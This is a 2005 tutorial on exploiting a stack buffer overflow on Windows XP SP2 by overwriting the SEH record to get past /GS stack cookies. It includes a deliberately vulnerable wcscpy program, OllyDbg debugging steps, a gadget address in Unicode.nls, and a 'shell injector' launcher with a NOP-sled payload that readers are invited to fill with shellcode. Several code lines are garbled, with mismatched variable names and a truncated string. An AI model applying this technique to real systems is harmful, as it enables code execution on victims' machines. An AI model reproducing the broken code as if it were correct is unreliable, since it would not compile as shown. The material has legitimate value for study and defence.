## **Stack overflow on Windows XP SP2**

**Ali Rahbar <ali@sysdream.com>** 



## **Stack overflow on Windows XP SP2**

In this article we will see the different protection mechanisms added by Microsoft in windows XP SP2 to prevent stack overflow exploitation. The DEP (data execution prevention) mechanism that lies on the NX bit will not be considered in this article. After that we will see through an example one of the methods that could be used to exploit a stack overflow on windows XP SP2. Our target is compiled with visual studio 2003(VS 7.1.3088) and the /GS flag.

## **1. Stack protection mechanisms**

The basic protection mechanism used by Microsoft is the addition of canary or cookie on the stack. This is the same mechanism used by StackGuard. This mechanism adds a cookie (canary) just before the return address on the stack. The value of the cookie is checked just before executing the RET. In this way if a stack overflow occurs, it will overwrite the cookie before attaining the return address. Before the execution of the RET the value of the cookie on the stack is compared to the original value stored in the .data section of the program. If they are not equal the code verifies to see if a security handler is available. The security handler gives the possibility to the programmer to take control after a stack overflow. If no security handler is defined for the function, the UnhandledExeptionFilter will be called. This function does a lot of things like calling the ReportFault function of faultrep.dll before shutting down the process.

## **2. Exploitation method**

In this part we will create a vulnerable program and we will use it to show a method to exploit buffer overflows on Windows XP SP2.

```
// stack1.cpp : Defines the entry point for the console application. 
// 
#define _UNICODE // Tell C we're using Unicode 
#include <tchar.h> // Include Unicode support functions 
#include "stdafx.h" 
#include "stdio.h" 
#include <conio.h> 
#include <wchar.h> 
void getstring(wchar_t*); 
int wmain(int argc, wchar_t* argv[]) 
{ 
      if(argc>1) 
        { 
       getstring(argv[1]); 
         int a=getch(); 
         return 0; 
        } 
} 
void getstring(wchar_t *a) 
{ 
      wchar t buff[25];
      wcscpy(buff,a);}
```
Compile this program with visual studio 2003 and don't forget to set the /GS flag. In the project menu choose "project name" properties-> Configuration properties-> C/C++ -> Code generation and set "Buffer Security Check" to Yes.



After setting the /GS flag build the program.

As you have seen in the source code the length of buf is 25 Unicode characters (each character is 2 bytes). If you launch the program with 24 A as argument from the command line the program will execute and terminate normally.

Let's test it with 30 A. The program shows a message which is telling us that the stack near the variable buff was corrupted. This is because the cookie is just after buf on the stack and the null character at the end of the string has damaged the cookie. We will see this in the debugger.

Launch ollydbg, then go to the option menu, click on just-in-time debugging and click on "make ollydbg just-in-time debugger" and click on "done". Look at the first instruction at the entry point (E9F10C0000). Open stack1.exe in a hex editor and change the E9 with CC (breakpoint). Save the change and quit the hex editor. In the command prompt run stack1.exe with 30 A as argument. A dialog box will appear with the text "Breakpoint exception". Click on "Cancel" to debug the program. Ollydbg will be opened and you will be at the breakpoint (CC). Right click on the CC, choose binary then choose edit. Change back the CC to its original value (E9). In the view menu choose Executable modules. Right click on stack1.exe and choose view name. Find the getstring function and put a breakpoint on it (F2). Now run the program (F9). The program will break on the first instruction of the getstring function.



As you can see on the right bottom pane we have the parameter and the return address on the stack. The function pushes EBP on the stack and subtracts 100 from ESP to make place for the local variable on the stack. It fills the stack (only the section dedicated to local variables) with CC. After that it writes the security cookie on the stack just on top of the saved value of EBP and below the buffer. You can use F8 to step these instructions and examine the changes on the stack by yourself. At offset 00411B9E the function will call wcscpy to copy the 30 A into our buffer. Step in this call by pushing F7 when you are on it. In the function use F8 to step over the instructions. You will see a loop that copies the A on the stack starting from 0012FDBC. Step over (F8) the loop to see the entire process. As you see the AA overwrites the cookie and brings the test before the return to fail.

If you scroll down in the right bottom pane (the stack) you will see "Pointer to next SEH record" at 0012FFE0 and "SE Handler" at 0012FFB4. This is an EXCEPTION\_REGISTRATION structure. The first pointer points to the next structured exception handler and the second is a pointer to the code that should be executed if an exception occurs. When an exception occurs in a function the EXCEPTION REGISTRATION structure on the stack will be used to determine the address of the exception handler to be called. This means if we rewrite this structure with our buffer and we produce an exception before the cookie test is done we can redirect the execution flow to wherever we want. For generating an exception we can overwrite the entire stack and try to pass the end of the stack, this will generate the exception for us. By putting the address

of the buffer in the SE Handler in EXCEPTION\_REGISTRATION structure, our code (on the buffer) will be executed when the exception occurs. Actually this is too good to be true. As to prevent this type of attack Microsoft makes some verification on SE Handler address before jumping to it. The KiUserExceptionDispatcher function in ntdl.dll makes the verifications to determine if the address of the handler is valid or not. First the function checks to see if the pointer points to an address on the stack. If the pointer points to the stack it will not be called. If the pointer is not pointing to the stack, the pointer is then checked against the list of loaded modules to see if it falls within the address space of one of these modules. If it does not, it

will be called. If it falls within the address space of a loaded module it is then checked against a list of registered handlers (see "Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server" by David Litchfield for more detail).

So we will need an address outside the stack that will contain some instructions that will give us the possibility to jump back to our buffer. As shown by David Litchfield, when the exception handler is called there are some pointers on the stack that point to the EXCEPTION\_REGISTRATION structure that has been overflowed.



If we can find one of the following instructions in an address space outside of the loaded modules addresses, we can use it to redirect the execution to our code on the stack.

CALL DWORD PTR [ESP+NN] CALL DWORD PTR [EBP+NN] CALL DWORD PTR [EBP-NN] JMP DWORD PTR [ESP+NN] JMP DWORD PTR [EBP+NN] JMP DWORD PTR [EBP-NN]

In ollydbg, go to the view menu and choose memory. Here you will see all the loaded modules and data file mapped to the memory of this process. As you can see some files like Unicode.nls, locale.nls,… are mapped to the process memory. As shown by Litchfield Unicode.nls contain one CALL DWORD PTR [EBP+30]. Right click on Unicode.nls and choose search. Search for the hexadecimal value FF 55 30 (this is the opcode for CALL DWORD PTR [EBP+30]). It will be found at 00270B0B. We must rewrite the SE handler pointer by this address. As the address contains 00 (NULL), it would cause us some problems if we were working with ASCII string. As NULL is the terminator for ASCII strings, strcpy would have stopped to copy in the buffer after the NULL. Thus we could not generate an exception by overwriting the stack. Our program is using Unicode and the terminator in Unicode is 00 00. So we can use the explained method to generate the exception.

Launch the stack1.exe with 30 A and start debugging it with ollydbg, replace the CC with E9 and put a breakpoint on getstring. Step into wcscpy. Look at the stack, the buffer starts at 0012FDBC and the EXCEPTION\_REGISTRATION structure is at 0012FFB0. We must fill 500 bytes before arriving at the pointer to the next SEH. We will fill the buffer with 500 nop (0x90), we will replace the pointer to the next SEH with a jump (instruction) to our code, we will replace the pointer to the SE handler with 00270B0B and we will fill the stack with enough nop to produce an exception. When the exception occurs the execution flow will go to 00270B0B then it will go to our jmp instruction (which replaces the pointer to the next SEH) and it will jump to our code on the stack. We will write a little program that will launch stack1.exe with the buffer as mentioned before. In our program we will replace the pointer to the next SEH with a relative jump to 5 bytes before and we will put a cc at that location. This will stop the execution flow there and give us the possibility to check whether our program has worked successfully. Here is the code of the shell injector program:

#define \_UNICODE #define UNICODE

```
#include "stdafx.h" 
#include<stdio.h> 
#include<string.h> 
#include<windows.h> 
#include<process.h> 
#include <wchar.h> 
int _tmain(int argc, _TCHAR* argv[]) 
{ 
 unsigned char stage1[]= 
"\xCC\x90\xEB\xFB\x0B\x0B\x27\x00\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" 
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" 
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" 
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" 
"\x90\x90\x90\x90\x90\x90\x00\x00"; 
wchar_t *test[3]; 
wchar t *bufExe[3];
wchar t buf[400];
buffExe[0] = L"stack1.exebufExe[2] = NULL;memset(buf,0x90,799); 
buf[399]='\0';buf[398]='\0';memcpy(&buf[250], stage1,30);
buffer[1] = but;//Execute the vulnerable application 
_wexecve(bufExe[0],bufExe,NULL); 
return 0x0; 
}
```
Build and run shell\_injector. As we have put a breakpoint (cc) at the entry point of stack1.exe, the program will break and Windows will show you a breakpoint exception dialog. Click on cancel to debug. Change CC with E9 and run (F9) the program. The program will break at 0012FFB0. This is our CC on the stack.



As you see we have successfully generated an exception by writing after the end of the stack. As we have changed the pointer to the SE handler to point to Unicode.nls the call in Unicode.nls has called our EXCEPTION\_REGISTRATION structure. At this address our jmp -5 has been executed and we are at our breakpoint (CC). You can modify the jmp to jump to the beginning of the buffer and replace the nops with a shellcode of your choice.

08/10/2005

Ali Rahbar

ali@sysdream.com